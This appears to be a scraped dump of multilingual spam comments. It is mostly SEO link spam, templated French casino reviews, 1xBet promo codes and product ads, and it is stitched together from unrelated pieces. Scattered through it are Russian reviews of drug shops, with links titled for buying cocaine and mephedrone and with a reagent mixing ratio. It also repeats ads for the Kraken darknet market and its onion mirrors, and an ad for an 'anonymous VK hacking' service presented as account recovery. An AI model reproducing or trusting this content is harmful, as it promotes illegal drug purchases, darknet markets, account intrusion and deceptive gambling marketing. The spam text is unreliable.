Когда важно качество шва и надежность расходников, «Свартехкомплект» в Реутове — опорная точка для сварщиков и производств: инверторы, полуавтоматы, горелки, кабель, редукторы, электроды и СИЗ со склада, оптовые цены, доставка и сервис. Компания — официальный представитель «Амкодор-Эластомер» и дилер «ПКП КОРД», оборудование и РТИ сертифицированы по ГОСТ, а новости сайта отражают реальное расширение ассортимента. Перейдите на https://www.svartk.ru/ — удобно выбрать позицию, сверить характеристики и оформить заказ с консультацией менеджера.
promobridge.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
Je suis totalement conquis par Azur Casino, ca offre une experience immersive. Les options de jeu sont incroyablement variees, avec des machines a sous aux themes varies. Il propulse votre jeu des le debut. Le support client est irreprochable. Les paiements sont surs et fluides, par contre plus de promos regulieres dynamiseraient le jeu. En somme, Azur Casino garantit un amusement continu. Ajoutons que la plateforme est visuellement electrisante, booste le fun du jeu. Un point fort les paiements en crypto rapides et surs, cree une communaute vibrante.
Visiter le site|
Je suis sous le charme de Lucky 31 Casino, ca donne une vibe electrisante. Les options de jeu sont infinies, avec des machines a sous visuellement superbes. 100% jusqu’a 500 € + tours gratuits. Les agents repondent avec rapidite. Les retraits sont ultra-rapides, mais des recompenses en plus seraient un bonus. Dans l’ensemble, Lucky 31 Casino offre une experience hors du commun. De surcroit le site est rapide et immersif, permet une plongee totale dans le jeu. Un avantage les competitions regulieres pour plus de fun, garantit des paiements rapides.
Visiter le site|
Je suis sous le charme de 1xBet Casino, on ressent une ambiance de fete. Il y a un eventail de titres captivants, comprenant des jeux compatibles avec les cryptos. 100% jusqu’a 500 € plus des tours gratuits. Disponible a toute heure via chat ou email. Les transactions sont d’une fiabilite absolue, cependant des offres plus genereuses rendraient l’experience meilleure. En bref, 1xBet Casino offre une aventure inoubliable. Pour ajouter le site est rapide et immersif, ce qui rend chaque session plus palpitante. A mettre en avant les transactions en crypto fiables, offre des recompenses continues.
https://1xbetcasinofr.com/|
Если важны точность и стабильность процессов, «СХТ» выпускает промышленные весы для автотранспорта, склада и рельсовых платформ. Производство, монтаж, поверка и сервис — полный цикл у одного исполнителя с расширенной гарантией. Подробности и подбор модификации — на https://cxt.su/ Эксперты рассчитают нагрузку и подберут платформу под ваши условия эксплуатации.
Je suis enthousiasme par 1xBet Casino, il offre une experience dynamique. Le catalogue est un paradis pour les joueurs, comprenant des jeux compatibles avec les cryptos. Il donne un avantage immediat. Disponible 24/7 pour toute question. Le processus est simple et transparent, rarement des bonus diversifies seraient un atout. Dans l’ensemble, 1xBet Casino garantit un amusement continu. Pour couronner le tout le site est fluide et attractif, ce qui rend chaque session plus palpitante. Un avantage le programme VIP avec des recompenses exclusives, propose des avantages sur mesure.
Jeter un coup d’œil|
Je suis bluffe par 1xBet Casino, il offre une experience dynamique. Les options de jeu sont infinies, offrant des sessions live immersives. Avec des depots instantanes. Le service client est de qualite. Les gains arrivent en un eclair, en revanche plus de promos regulieres dynamiseraient le jeu. Au final, 1xBet Casino vaut une exploration vibrante. A mentionner l’interface est lisse et agreable, amplifie le plaisir de jouer. Un element fort les tournois frequents pour l’adrenaline, offre des bonus constants.
DГ©couvrir le web|
Je suis enthousiaste a propos de Lucky 31 Casino, ca pulse comme une soiree animee. La bibliotheque de jeux est captivante, comprenant des jeux optimises pour Bitcoin. Il donne un avantage immediat. Les agents repondent avec efficacite. Les gains sont verses sans attendre, a l’occasion plus de promos regulieres dynamiseraient le jeu. Au final, Lucky 31 Casino est un endroit qui electrise. De plus l’interface est lisse et agreable, ce qui rend chaque session plus palpitante. Un bonus les evenements communautaires vibrants, propose des avantages uniques.
Explorer davantage|
Je ne me lasse pas de Action Casino, c’est une plateforme qui pulse avec energie. Les options sont aussi vastes qu’un horizon, comprenant des titres adaptes aux cryptomonnaies. Il donne un avantage immediat. Le suivi est impeccable. Le processus est simple et transparent, neanmoins plus de promos regulieres dynamiseraient le jeu. En fin de compte, Action Casino merite un detour palpitant. En extra l’interface est simple et engageante, apporte une energie supplementaire. Egalement top le programme VIP avec des recompenses exclusives, cree une communaute soudee.
Lire plus|
marketscope.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
promocloud.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
digitaltrack.click – Navigation felt smooth, found everything quickly without any confusing steps.
modernchoicehub – Clean, modern, and packed with smart shopping selections.
clickgrow.click – Navigation felt smooth, found everything quickly without any confusing steps.
https://pubhtml5.com/homepage/rfwth/
https://s-nano-s.ru/
Женский блог https://sunshadow.com.ua о жизни без перегруза: красота и здоровье, отношения и семья, стиль и покупки, деньги и карьера. Честные обзоры, лайфхаки, планы на неделю и личные истории — только то, что реально помогает.
Современный женский https://timelady.kyiv.ua сайт о стиле жизни: уход за собой, макияж, прически, фитнес, питание, мода и деньги. Практичные советы, разбор трендов, подборки покупок и личная эффективность. Будь в ресурсе и чувствуй себя уверенно каждый день. Больше — внутри.
Блог для женщин https://sweetheart.kyiv.ua которые выбирают себя: самоценность, баланс, карьера, финансы, хобби и путешествия. Мини-привычки, трекеры, вдохновляющие тексты и практичные советы.
shopandsmiletoday – The name fits perfectly, such a cheerful and easy shopping experience.
discoverfashionfinds – Great site for fashion lovers, lots of trendy items to explore.
Looking for an instant cryptocurrency exchange? Visit https://simpleswap.ac/ – the SimpleSwap cryptocurrency exchange helps users quickly and easily buy, sell, and exchange digital assets. The platform is suitable for both beginners and experienced traders. Explore all our advantages on our website, including our wide selection of supported cryptocurrencies.
«ХОЧУ БУСЫ» — интернет-магазин украшений из натуральных камней с широким выбором бус, браслетов, серег и фурнитуры для рукоделия. Здесь легко подобрать чокеры, Дзи, подвески и наборы, а новым клиентам доступна скидка 10%, плюс подарок каждому заказу. Доставка по России бесплатна от 10 000 рублей, минимальная сумма заказа — 500 рублей. Фотографии и описания помогают выбрать оттенок и огранку под ваш стиль. Загляните на https://hochubusy.ru/ — соберите украшение мечты в пару кликов.
trendworldmarket – Love how updated this site stays with the latest global trends.
creativechoicehub – Innovative designs and creative products, really impressed with the variety.
shopthelatestdeals – Found amazing deals today, makes shopping fun and easy.
Онлайн-площадка https://topwoman.kyiv.ua для женщин: стиль, бьюти-новинки, осознанность, здоровье, отношения, материнство и работа. Экспертные статьи, инструкции, чек-листы, тесты и вдохновение. Создавай лучший день, развивайся и находи ответы без лишней воды.
Портал для женщин https://viplady.kyiv.ua ценящих стиль, комфорт и развитие. Мода, уход, отношения, семья и здоровье. Только практичные советы, экспертные мнения и вдохновляющий контент. Узнай, как быть собой и чувствовать себя лучше.
yourdailyinspiration – Inspiring words and great visuals, perfect for a morning boost.
какой оптимальный недорогой способ доставки выбрать при небольшом заказе,если не почта?посоветуйте… https://yamap.com/users/4931834 Классный магаз, почитал отзывы, нам в киров бы не помешал такой движ. Ассортимент огонь, давайте в наш славный город. Всем щастья!
besttrendmarket – Always updated with the latest trends, easy to find stylish items.
discoverandshopnow – Great shopping experience, always something new and fun to explore.
seopath.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
brightcollectionhub – Colorful and stylish items that really make browsing enjoyable.
– За сколько? https://beteiligung.stadtlindau.de/profile/%D0%9B%D0%B5%D0%BB%D0%B8%D1%81%D1%82%D0%B0%D0%B4%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%9A%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD/ магазин уже давно в тренде уже сколько лет
SEO Marketing von seoziel.de
discovernewcollection – Love browsing new arrivals, everything feels fresh and modern.
seoziel.de — Lokales SEO
trendyvaluezone – Stylish products at affordable prices, love the variety here.
Твой женский помощник https://vsegladko.net как подчеркнуть индивидуальность, ухаживать за кожей и волосами, планировать бюджет и отдых. Мода, психология, дом и карьера в одном месте. Подборки, гайды и истории, которые мотивируют заботиться о себе. Узнай больше на сайте.
Женский медиасайт https://woman365.kyiv.ua с акцентом на пользу: капсульный гардероб, бьюти-рутины, здоровье, отношения, саморазвитие и материнство. Пошаговые инструкции, списки покупок, чек-листы и экспертные ответы. Заботимся о тебе и твоем времени. Подробности — на сайте.
finduniqueproducts – Unique finds and creative ideas, everything feels handpicked and quality.
Ищете запорную арматуру, а также все для монтажа и обслуживания водопроводных систем? Посетите сайт https://aglant.shop/ и вы найдете большой каталог от компании АГЛАНТ, которая является надежным поставщиком запорной арматуру от ведущих Российских, Китайских и Европейских производителей, с быстрой доставкой и отгрузкой по всей России. Подробнее на сайте.
Ne hagyd ki a nine casino no deposit bonus lehetőségeit. https://nine-casino-slothu.website.yandexcloud.net – gyors belépés a játékokhoz, kezdj el játszani. A nine casino login után azonnal hozzáférhetsz a játékokhoz
A nine casino app felhasználói felülete intuitív Használd a nine casino bonus lehetőségeket, hogy növeld a nyereményed. A nine casino kontakt szám segítségével gyors segítséget kaphatsz. A nine casino apk verzió mobilon is elérhető
A nine casino opinie pozitív visszajelzéseket mutat. A nine casino no deposit lehetősége gyors és egyszerű. A nine casino no deposit bonus 2024 új játékosokat vonz
bestdailycorner – Found so many great daily deals here, totally worth visiting often.
скажи мыло в личку своё шас проверю https://www.impactio.com/researcher/xjdzkdsl404pc1 гаси кидалу по полной -25 маловато я добавлю
Yesterday, while I was at work, my sister stole my apple ipad and tested to see if it can survive a 40 foot drop, just so she can be a youtube sensation. My apple ipad is now broken and she has 83 views. I know this is completely off topic but I had to share it with someone!
https://plasmar.com.br/melbet-oficialnyj-sajt-bonusy-2025/
discoverandshopnow – Great site for exploring and buying unique, trendy products easily.
http://www.defiburger.com
lokales SEO Dortmund von seoziel.de
Женский портал https://womanportal.kyiv.ua о моде, психологии и уходе за собой. Узнай, как сочетать стиль, уверенность и внутреннюю гармонию. Лучшие практики, обзоры и вдохновляющие материалы для современных женщин.
more
семена alisun.shop купить
trendandfashion – Perfect mix of classic and modern trends, always inspiring.
http://www.defiburger.com
Всё о развитии https://run.org.ua и здоровье детей: диагностические скрининги, логопедия, дефектология, нейропсихология, ЛФК, массаж, группы раннего развития, подготовка к школе. Планы занятий, расписание, запись онлайн, советы специалистов и проверенные методики.
discoverandshop – Great platform for exploring unique items and discovering new favorites.
webmagnet.click – Content reads clearly, helpful examples made concepts easy to grasp.
defiburger
Просьба не тяните, ответьте срочно!!!!! https://www.betterplace.org/en/organisations/70270 Кто тут урб-754 брал отпишитесь чё да как
https://gmbling.site/ – независимый информационный ресурс, посвящённый технологиям, цифровой безопасности и анализу онлайн-сервисов. Здесь публикуются обзоры интерфейсов, аналитические статьи, новости индустрии и полезные материалы о современных цифровых решениях. Проект ориентирован на качество и достоверность информации.
groweverydaynow – Inspiring platform that reminds me to keep improving and learning daily.
marketrise.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
webimpact.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
brandtrail.click – Navigation felt smooth, found everything quickly without any confusing steps.
J’adore l’ambiance electrisante de Azur Casino, ca invite a plonger dans le fun. La bibliotheque est pleine de surprises, incluant des paris sportifs pleins de vie. Il amplifie le plaisir des l’entree. Disponible 24/7 par chat ou email. Les gains sont transferes rapidement, a l’occasion des recompenses en plus seraient un bonus. Globalement, Azur Casino vaut une exploration vibrante. Notons aussi l’interface est intuitive et fluide, facilite une experience immersive. A signaler le programme VIP avec des recompenses exclusives, cree une communaute soudee.
http://www.azurcasinobonusfr.com|
digitalpeak.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
groweverydaynow – Motivational and uplifting, reminds me to keep improving daily.
Каждый владелец домашнего питомца знает, насколько важен профессиональный уход за шерстью, когтями и зубами четвероногого друга для его здоровья и привлекательного внешнего вида. Зоосалоны «Модный Друг» в Москве предлагают полный спектр груминг-услуг для собак и кошек всех пород: от гигиенических стрижек и экспресс-линьки до креативного окрашивания и подготовки к выставкам. На сайте https://style-pet.ru/ можно ознакомиться с портфолио работ опытных грумеров, изучить актуальные цены и записаться на удобное время в салоны, расположенные в шаговой доступности от метро «Горчакова» и «Южная». Специалисты работают с сертифицированными инструментами, используют профессиональную косметику и создают комфортную атмосферу для животных, а владельцы могут отдохнуть в уютном зале ожидания с бесплатным Wi-Fi и ароматным кофе, пока их любимцы преображаются под руками мастеров.
Сайт о строительстве https://blogcamp.com.ua и ремонте: проекты, сметы, материалы, инструменты, пошаговые инструкции и лайфхаки. Чек-листы, калькуляторы, ошибки и их решения. Делайте качественно и экономно.
seoforce.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
http://softor.net/index.php?subaction=userinfo&user=olomyhyb
Советы для родителей https://agusha.com.ua на каждый день: раннее развитие, кризисы возрастов, дисциплина, здоровье, игры и учеба. Экспертные разборы, простые лайфхаки и проверенные методики без мифов. Помогаем понять потребности ребёнка и снизить стресс в семье.
Отдельных слов заслуживает подарочный твердый на грамм )Очень позитивная штука с запахом сыра хДДД https://beteiligung.stadtlindau.de/profile/%D0%9F%D0%BB%D0%B0%D0%B9%D1%8F%20%D0%B4%D0%B5%D0%BB%D1%8C%20%D0%9A%D0%B0%D1%80%D0%BC%D0%B5%D0%BD%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%9A%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD/ доставка порадовала быстро качественно . насчет реагента который был указан 1 к 15 шас насайте он же стоит 1 к 10 такова говна еше не пробывал ( извените если кого обидел) 5 мин прет и все даже пролонгатор увеличил действие до 15 мин . за сам магазин нечего плохова сказать не могу брал раньше рега была отбойной и цены радуют … Но последния рега просто выкинуть что ли ее . сегодня попробую конечно 2 к 10 сделать если не поможет просто выкину ..
freshtrendstore – New arrivals and trending items make shopping exciting every visit.
Официальный сайт Kraken kra44 безопасная платформа для анонимных операций в darknet. Полный доступ к рынку через актуальные зеркала и onion ссылки.
globalmarketoutlet – Wide selection of global products, makes shopping interesting and diverse.
shopwithjoy – Love the cheerful vibe here, shopping truly feels joyful and easy.
Промокод 1xBet на сегодня при регистрации. Новички могут использовать промокоды для получения различных бонусов от букмекера. Найти такие коды можно на тематических сайтах и рабочих зеркалах. 1xbet предлагает несколько форм создания аккаунта: в 1 клик. Компания заботится о клиентах и соблюдает международное право. Актуальные купоны 1xbet можно получить бесплатно: на нашем сайте. Любой желающий легко найдёт промокод 1xbet на сегодня. Предложения выгодные, а условия их получения — реальные. В некоторых случаях вообще ничего делать не нужно.
Родителям о главном https://rodkom.org.ua баланс режима, питание, истерики и границы, подготовка к школе, дружба и безопасность в сети. Короткие памятки, чек-листы и практики от специалистов. Только актуальные данные и решения, которые работают в реальной жизни.
драмчик, хаус… да не суть. https://form.jotform.com/253064779486068 Все работает
Wow that was odd. I just wrote an incredibly long comment but after I clicked submit my comment didn’t show up. Grrrr… well I’m not writing all that over again. Regardless, just wanted to say great blog!
https://www.reekyshub.com/blog/2025/10/20/melbet-sajt-2025-obzor-bukmekera/
yourdailyfinds – Convenient and fun to browse, always discovering something useful.
Женский портал https://womanclub.kyiv.ua о стиле жизни, красоте и вдохновении. Советы по уходу, отношениям, карьере и саморазвитию. Реальные истории, модные тренды, психологические лайфхаки и идеи для гармонии. Всё, что важно каждой современной женщине.
shopthelatestdeals – Convenient platform for finding amazing deals quickly and easily.
Ищете анонимный взлом вк? Сервис vzlomvk.io предлагает профессиональное решение для восстановления доступа к страницам ВКонтакте в случае утраты пароля или взлома аккаунта. Платформа использует проверенные методики и современные технологии для быстрого возврата контроля над профилем, обеспечивая конфиденциальность всех операций. Специалисты сервиса работают круглосуточно, гарантируя оперативную помощь в критических ситуациях, когда доступ к личным данным и переписке оказывается заблокирован.
bestchoiceoutlet – Great prices and selections, feels like a hidden gem for shoppers.
https://spacexcrypto.com/icos/bit-castle-war/
сертификация в сибири
https://spacexcrypto.com/xrp-price-prediction-and-other-crypto-trends-you-should-watch/
globalmarketoutlet – Wide selection of global products, makes shopping interesting and diverse.
всем курильщикам привет. магаз ровный,раза 4 заказывал,все проходило нормально,связь с тс в аське тоже норм,можно обговорить любой вопрос. за качество, в61 больше всего понравился. заказывал эйфоретик,так и не понял его,товарищи тоже не поняли эфекта,хотя употребляли по многу. https://wanderlog.com/view/cvlwlgigki/каристос-купить-кокаин-мефедрон-марихуану-бошки/ качество продукции класс. Но пожалуй что радует больше всего – отзывчивость администрации и оперативность работы.
сертификация продукции
https://spacexcrypto.com/pepeto-coin-price-prediction-can-this-crypto-be-the-next-big-thing/
Кракен зеркало
сертификация в сибири
Positive Start Hub – A supportive space for motivation, personal growth, and fresh ideas.
https://spacexcrypto.com/how-to-participate-in-a-precoin-sale-a-comprehensive-guide/
РустестСибирь
J’ai un veritable coup de c?ur pour Azur Casino, il propose une aventure palpitante. Le catalogue est un tresor de divertissements, avec des machines a sous aux themes varies. Le bonus de depart est top. Le support est efficace et amical. Les gains sont transferes rapidement, a l’occasion des offres plus genereuses seraient top. En conclusion, Azur Casino est une plateforme qui pulse. De plus le design est moderne et energique, apporte une energie supplementaire. Un avantage notable le programme VIP avec des avantages uniques, propose des privileges personnalises.
Essayer ceci|
Официальный сайт Kraken https://kra44-cc.at безопасная платформа для анонимных операций в darknet. Полный доступ к рынку через актуальные зеркала и onion ссылки.
Je suis enthousiasme par Action Casino, ca invite a plonger dans le fun. Le catalogue est un tresor de divertissements, proposant des jeux de cartes elegants. Il amplifie le plaisir des l’entree. Le support est efficace et amical. Les gains arrivent en un eclair, par ailleurs quelques tours gratuits en plus seraient geniaux. En resume, Action Casino vaut une visite excitante. A signaler la navigation est simple et intuitive, amplifie le plaisir de jouer. Un bonus les transactions crypto ultra-securisees, assure des transactions fiables.
Emmenez-moi lГ -bas|
growwithpurpose – Excellent site with a strong message about intentional self-growth.
Je suis sous le charme de Lucky 31 Casino, il procure une sensation de frisson. Les options de jeu sont incroyablement variees, comprenant des titres adaptes aux cryptomonnaies. Il rend le debut de l’aventure palpitant. Disponible 24/7 par chat ou email. Les retraits sont simples et rapides, cependant des offres plus importantes seraient super. Au final, Lucky 31 Casino garantit un amusement continu. Pour ajouter l’interface est intuitive et fluide, incite a rester plus longtemps. Un atout les tournois reguliers pour la competition, garantit des paiements rapides.
Consulter les dГ©tails|
Je suis emerveille par 1xBet Casino, il offre une experience dynamique. On trouve une profusion de jeux palpitants, incluant des paris sur des evenements sportifs. Avec des depots instantanes. Le suivi est impeccable. Les transactions sont fiables et efficaces, rarement des offres plus consequentes seraient parfaites. En conclusion, 1xBet Casino assure un divertissement non-stop. En bonus la navigation est simple et intuitive, facilite une experience immersive. Egalement genial les options variees pour les paris sportifs, cree une communaute soudee.
Visiter pour plus|
startsomethingnewtoday – Motivating name and content that encourages taking the first step.
learnandshine – Encouraging content that motivates me to grow and shine every day.
J’ai un faible pour 1xBet Casino, ca offre un plaisir vibrant. On trouve une profusion de jeux palpitants, comprenant des titres adaptes aux cryptomonnaies. Il donne un elan excitant. Le support est efficace et amical. Les paiements sont securises et rapides, cependant des recompenses supplementaires seraient parfaites. Au final, 1xBet Casino vaut une visite excitante. En extra l’interface est intuitive et fluide, ajoute une vibe electrisante. Egalement top les options variees pour les paris sportifs, assure des transactions fiables.
Touchez ici|
Je suis totalement conquis par Lucky 31 Casino, ca donne une vibe electrisante. Les jeux proposes sont d’une diversite folle, proposant des jeux de casino traditionnels. Il offre un coup de pouce allechant. Disponible a toute heure via chat ou email. Les retraits sont fluides et rapides, malgre tout plus de promos regulieres ajouteraient du peps. En resume, Lucky 31 Casino est un immanquable pour les amateurs. Pour ajouter la navigation est fluide et facile, apporte une touche d’excitation. Particulierement attrayant les transactions crypto ultra-securisees, propose des avantages sur mesure.
Cliquer maintenant|
J’ai un faible pour Action Casino, il offre une experience dynamique. La variete des jeux est epoustouflante, offrant des sessions live palpitantes. Avec des depots instantanes. Le suivi est d’une precision remarquable. Les paiements sont surs et fluides, par moments des bonus plus varies seraient un plus. Au final, Action Casino merite une visite dynamique. Ajoutons que la navigation est fluide et facile, booste l’excitation du jeu. A noter les transactions en crypto fiables, offre des bonus constants.
DГ©couvrir dГЁs maintenant|
Fresh Direction Hub – Inspires you to take new steps toward success and happiness.
yourtimeisnow – Motivating site that encourages taking action and embracing opportunities today.
Компания https://uralnastil.ru/ — ведущий российский производитель решетчатого настила для промышленных объектов. Производим сварные, прессованные и композитные изделия на передовых станках из Европы. Продукция сертифицирована по стандартам ГОСТ и DIN/EN, что гарантирует максимальную надежность. Предлагаем полный цикл услуг: от разработки проектной документации до горячего цинкования изделий. Собственное производство и склад обеспечивают быструю отгрузку стандартных типоразмеров.
adtrend.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
Looking for secure cryptocurrency trading? Visit https://ff-io.to/ – a FixedFloat exchange with absolute security. We offer cutting-edge fixed-float swap technology, no registration barriers, and enterprise-grade security protocols. Learn more on the website.
Производственная компания https://uralnastil.ru/ занимается изготовлением решетчатых конструкций и ступеней для индустриальных сооружений. Австрийское оборудование обеспечивает точность изготовления сварных, прессованных и стеклопластиковых конструкций. Мощность производства достигает 250 тонн ежемесячно, продукция сертифицирована по ГОСТ и DIN/EN. Компания предоставляет услуги горячего цинкования, порошковой покраски и разработки проектной документации. Собственный склад гарантирует наличие востребованных типоразмеров.
findhappinessdaily – Love the positivity here, helps me focus on the good things.
Budget-Friendly Picks – Perfect for finding everyday items without overspending.
explorewithoutlimits – Inspires creativity and curiosity, perfect for adventurous minds.
discoveramazingstories – Captivating stories and inspiring content, keeps me coming back.
Автомобильный журнал https://autodream.com.ua для новичков и энтузиастов: тренды, тест-драйвы, сравнения, разбор комплектаций, VIN-проверки и подготовка к сделке. Практичные гайды по уходу и экономии, гаджеты для авто, законы и штрафы. Делимся опытом, чтобы не переплачивали.
yourdealhub – Excellent deals on quality products, really makes shopping worthwhile.
Ищете оклейка полиуретановой пленкой авто москва? Посетите by-tuning.ru и вы найдете профессиональные услуги по оклейке. Мы предлагаем: антигравийную защиту, оклейку автомобиля полиуретановой пленкой, бронирование автомобиля пленкой, оклейку автомобиля цветной полиуретановой пленкой, детейлинг салона автомобиля и многое другое. На сайте можно изучить портфолио и актуальные цены. Мы подберем оптимальную защиту для автомобиля от сколов, царапин и иных повреждений.
Bright Value World – A simple place to explore fresh discounts and colorful product picks.
changeyourmindset – Inspiring site that helps shift perspectives and encourages real growth.
uniquegiftcorner – Creative and thoughtful gift ideas, ideal for any occasion.
everydayvaluezone – Great deals and simple navigation, really makes shopping effortless.
Minimalist Wardrobe Hub – A perfect spot for modern, versatile outfits made easy.
trendloversplace – Perfect for trend enthusiasts, always something fresh and exciting to see.
trendandbuy – Awesome spot for trendy finds, love browsing the latest styles.
Печать на 3D-принтере под корпоративные задачи — это идеальное решение для прототипирования и тестирования. Мы организуем создание функциональных образцов для бизнеса. Мы используем профессиональное оборудование, что делает каждую деталь полностью соответствующей чертежам. Создаём детали для инженерии, а также готовы адаптироваться под задачи клиента. Сроки выполнения минимальны, при этом стоимость услуг конкурентна. Перейдите по ссылке, чтобы заказать печать, и сможете сократить расходы на производство https://wiki.lafabriquedelalogistique.fr/%D0%91%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B5_%D0%A3%D0%B6%D0%B5_%D0%97%D0%B4%D0%B5%D1%81%D1%8C:_3D-%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D1%8C_%D0%94%D0%BB%D1%8F_%D0%92%D1%81%D0%B5%D1%85. Наши специалисты используют современное оборудование и профессиональные материалы для качественной печати.
modernstylecorner – Sleek and contemporary selections, perfect for style-conscious shoppers.
Современный женский https://storinka.com.ua портал с полезными статьями, рекомендациями и тестами. Тренды, красота, отношения, карьера и вдохновение каждый день. Всё, что помогает чувствовать себя счастливой и уверенной.
Мужской портал https://kakbog.com о стиле, здоровье, карьере и технологиях. Обзоры гаджетов, тренировки, уход, финансы, отношения и путешествия. Практичные советы и честные разборы каждый день.
a href=”https://trendloversplace.shop/” />Style & Trend Hub – Offers chic products that suit a variety of tastes.
J’adore la vibe de Azur Casino, il cree une experience captivante. Le catalogue est un tresor de divertissements, proposant des jeux de table classiques. Le bonus de depart est top. Le service client est excellent. Les paiements sont surs et fluides, bien que des bonus varies rendraient le tout plus fun. Pour conclure, Azur Casino offre une experience hors du commun. A souligner la navigation est simple et intuitive, booste l’excitation du jeu. Particulierement cool les paiements en crypto rapides et surs, cree une communaute vibrante.
Lire la suite|
Comprende las raíces de tu infancia que afectan tus relaciones actuales https://lasmujeresqueamandemasiadopdf.cyou/ Descarga gratis este análisis profundo y transformador. Sin costo ni registro.
vavada casino pl
Nabycie nieruchomosci w Beskidach to szansa na stworzenie wymarzonego miejsca na wakacje lub staly dom.
Dzieki rozwijajacej sie infrastrukturze i rosnacemu zainteresowaniu turystow, ceny dzialek stopniowo wzrastaja. Lokalizacja ta staje sie coraz bardziej popularna wsrod inwestorow szukajacych stabilnego zysku.
#### **2. Gdzie szukac najlepszych ofert dzialek?**
Wybor odpowiedniej lokalizacji zalezy od indywidualnych potrzeb i budzetu. Najlepsze propozycje mozna znalezc na specjalistycznych serwisach, gdzie dostepne sa dzialki o roznej powierzchni i standardzie.
Przed zakupem nalezy dokladnie przeanalizowac dostepnosc mediow i warunki zabudowy. Wazne jest, aby sprawdzic, czy dzialka ma dostep do wody i pradu, co wplywa na wygode uzytkowania.
#### **3. Jakie korzysci daje posiadanie dzialki w Beskidach?**
Nieruchomosc w gorach to nie tylko inwestycja finansowa, ale rowniez szansa na poprawe jakosci zycia. Wlasny kawalek ziemi w gorach pozwala na realizacje marzen o spokojnym zyciu z dala od zgielku miasta.
Dodatkowo, region ten oferuje wiele atrakcji, takich jak szlaki turystyczne i stoki narciarskie. Wlasciciele dzialek moga korzystac z licznych festiwali i wydarzen kulturalnych organizowanych w regionie.
#### **4. Jak przygotowac sie do zakupu dzialki?**
Przed podjeciem decyzji warto skonsultowac sie z prawnikiem i geodeta. Dobrze jest sprawdzic historie nieruchomosci i upewnic sie, ze nie ma zadnych obciazen.
Wazne jest rowniez okreslenie swojego budzetu i planow zwiazanych z zagospodarowaniem terenu. Warto rozwazyc wszystkie opcje, aby wybrac najlepsza dla siebie mozliwosc.
—
### **Szablon Spinu**
**1. Dlaczego warto kupic dzialke w Beskidach?**
– Malownicze krajobrazy Beskidow przyciagaja zarowno turystow, jak i przyszlych mieszkancow.
– Rosnaca popularnosc tego regionu przeklada sie na wzrost wartosci nieruchomosci.
**2. Gdzie szukac najlepszych ofert dzialek?**
– Warto przegladac specjalistyczne portale, ktore skupiaja sie na nieruchomosciach w Beskidach.
– Warto porownac rozne oferty, aby znalezc najbardziej oplacalna inwestycje.
**3. Jakie korzysci daje posiadanie dzialki w Beskidach?**
– Dzialka w Beskidach moze stac sie zrodlem dodatkowego dochodu dzieki wynajmowaniu turystom.
– Wlasciciele dzialek moga uczestniczyc w lokalnych wydarzeniach i festiwalach.
**4. Jak przygotowac sie do zakupu dzialki?**
– Wazne jest zasiegniecie porady prawnej przed podpisaniem umowy.
– Rozmowa z dotychczasowymi wlascicielami moze dostarczyc cennych informacji.
trendandbuy – Awesome spot for trendy finds, love browsing the latest styles.
believeinyourdreams – Truly motivating theme, I love the positivity this site spreads.
purefashionchoice – Clean, stylish fashion selections that are both modern and practical.
advista.click – Navigation felt smooth, found everything quickly without any confusing steps.
seoconnect.click – Content reads clearly, helpful examples made concepts easy to grasp.
trafficrise.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
growthcraft.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
seoorbit.click – Content reads clearly, helpful examples made concepts easy to grasp.
Inner Growth Hub – Encourages reflection, peace, and purposeful living every day.
growthflow.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
growbeyondlimits – Encouraging platform for personal growth and pushing boundaries every day.
Официальный сайт Kraken kra44 безопасная платформа для анонимных операций в darknet. Полный доступ к рынку через актуальные зеркала и onion ссылки.
brightcollectionhub – Love the name—it perfectly matches the bright, modern selections here.
Всё про технику https://webstore.com.ua и технологии: обзоры гаджетов, тесты, сравнения, ИИ и софт, фото/видео, умный дом, авто-тех, безопасность. Пошаговые гайды, лайфхаки, подбор комплектующих и лучшие приложения. Понятно, актуально, без лишней воды.
Новостной портал https://pto-kyiv.com.ua для тех, кто ценит фактчекинг и ясность. Картина дня в одном месте: политика, экономика, общество, наука, спорт. Ежедневные дайджесты, обзоры рынков, календари событий и авторские колонки. Читайте, делитесь, обсуждайте.
Актуальные новости https://thingshistory.com без перегруза: коротко о событиях и глубоко о смыслах. Репортажи с места, интервью, разборы и аналитика. Умные уведомления, ночной режим, офлайн-доступ и виджеты. Доверяйте проверенным данным и оставайтесь на шаг впереди.
Learn Explorer – Offers engaging resources for gaining knowledge and insights.
globalvaluecorner – Amazing value and variety of products from around the world.
modernshoppingcorner – Modern design, easy shopping flow, and great product selection.
believeandachieve – Positive and motivational content, perfect for personal growth seekers.
Smart Daily Market – Practical and durable products for a more comfortable lifestyle.
https://www.floristic.ru/forum/groups/moskva-d1357-sertifikat-sootvetstviya-tehnicheskim-reglamentam-tamozhennogo-soyuza.html#gmessage1912
http://fabnews.ru/forum/showthread.php?p=106848#post106848
https://assa0.myqip.ru/?1-1-0-00003741-000-0-0-1758942556
https://cvetonya.myqip.ru/?1-0-0-00005174-000-0-0-1758950169
everydayessentials – Convenient site to find daily essentials quickly and easily.
https://www.ilpais.it/2017/06/01/associazione-piccolo-coro-di-monfalcone-cento-ragazzi-uniti-dalla-passione-per-il-canto/#comment-101286
Нужна лестница? изготовление лестниц под ключ в Москве и области: замер, проектирование, производство, отделка и монтаж. Лестницы на металлокаркасе. Индивидуальные решения для дома и бизнеса.
Нужно продвижение? Продвижение современных сайтов в ТОП 3 выдачи Яндекса и Google : аудит, семантика, техоптимизация, контент, ссылки, рост трафика и лидов. Прозрачные KPI и отчёты, реальные сроки, измеримый результат.
